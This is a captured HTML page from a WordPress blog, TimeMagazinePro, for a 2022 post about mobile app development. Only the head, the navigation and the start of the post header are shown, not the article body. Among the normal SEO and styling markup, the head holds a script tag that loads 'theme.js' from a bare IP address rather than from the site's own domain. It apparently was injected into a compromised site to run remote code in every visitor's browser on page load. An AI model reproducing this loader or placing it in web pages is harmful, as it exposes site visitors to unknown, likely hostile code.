

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timemagazinepro.com/mobile-app-development-presents-excellent-opportunities-for-business-owners/
body_size: 15493
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mobile app development presents excellent opportunities for business owners - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Are you aware that more young people are developing mobile apps? Regardless of their age or educational background, several major corporations support the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timemagazinepro.com/mobile-app-development-presents-excellent-opportunities-for-business-owners/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mobile app development presents excellent opportunities for business owners - TimeMagazinePro" />
<meta property="og:description" content="Are you aware that more young people are developing mobile apps? Regardless of their age or educational background, several major corporations support the" />
<meta property="og:url" content="https://timemagazinepro.com/mobile-app-development-presents-excellent-opportunities-for-business-owners/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="mobile app development company in Dubai" />
<meta property="article:section" content="App" />
<meta property="og:image" content="https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg" />
<meta property="og:image:secure_url" content="https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="mobile app development company in Dubai" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-18T09:12:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mobile app development presents excellent opportunities for business owners - TimeMagazinePro" />
<meta name="twitter:description" content="Are you aware that more young people are developing mobile apps? Regardless of their age or educational background, several major corporations support the" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"https://timemagazinepro.com/#website","url":"https://timemagazinepro.com","name":"Admin","publisher":{"@id":"https://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg","url":"https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg","width":"750","height":"430","caption":"mobile app development company in Dubai","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://timemagazinepro.com/mobile-app-development-presents-excellent-opportunities-for-business-owners/#webpage","url":"https://timemagazinepro.com/mobile-app-development-presents-excellent-opportunities-for-business-owners/","name":"Mobile app development presents excellent opportunities for business owners - TimeMagazinePro","datePublished":"2022-10-18T09:12:31+00:00","dateModified":"2022-10-18T09:12:31+00:00","isPartOf":{"@id":"https://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://timemagazinepro.com/author/admin/","name":"John Eshan","url":"https://timemagazinepro.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"},"sameAs":["https://timemagazinepro.com"]},{"@type":"BlogPosting","headline":"Mobile app development presents excellent opportunities for business owners - TimeMagazinePro","keywords":"Mobile app","datePublished":"2022-10-18T09:12:31+00:00","dateModified":"2022-10-18T09:12:31+00:00","articleSection":"App","author":{"@id":"https://timemagazinepro.com/author/admin/","name":"John Eshan"},"publisher":{"@id":"https://timemagazinepro.com/#person"},"description":"Are you aware that more young people are developing mobile apps? Regardless of their age or educational background, several major corporations support the","name":"Mobile app development presents excellent opportunities for business owners - TimeMagazinePro","@id":"https://timemagazinepro.com/mobile-app-development-presents-excellent-opportunities-for-business-owners/#richSnippet","isPartOf":{"@id":"https://timemagazinepro.com/mobile-app-development-presents-excellent-opportunities-for-business-owners/#webpage"},"image":{"@id":"https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://timemagazinepro.com/mobile-app-development-presents-excellent-opportunities-for-business-owners/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="https://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="https://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timemagazinepro.com/wp-json/wp/v2/posts/848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://timemagazinepro.com/?p=848' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-848 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-3 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="https://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="https://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="https://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-3 menu-item-16"><a href="https://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="https://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="https://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="https://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="https://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="https://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="https://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="https://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://timemagazinepro.com/category/app/"><span>App</span></a></span><span class="delim">&raquo;</span><span class="current">Mobile app development presents excellent opportunities for business owners</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://timemagazinepro.com/category/app/" class="category term-color-3" rel="category">App</a>
					</span>
					</div><h1 class="is-title post-title">Mobile app development presents excellent opportunities for business owners</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John Eshan' src='https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://timemagazinepro.com/author/admin/" title="Posts by John Eshan" rel="author">John Eshan</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-10-18T09:12:31+00:00">October 18, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://timemagazinepro.com/mobile-app-development-presents-excellent-opportunities-for-business-owners/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F&#038;text=Mobile%20app%20development%20presents%20excellent%20opportunities%20for%20business%20owners" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2022%2F10%2FMy-Website-13.jpg&#038;description=Mobile%20app%20development%20presents%20excellent%20opportunities%20for%20business%20owners" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
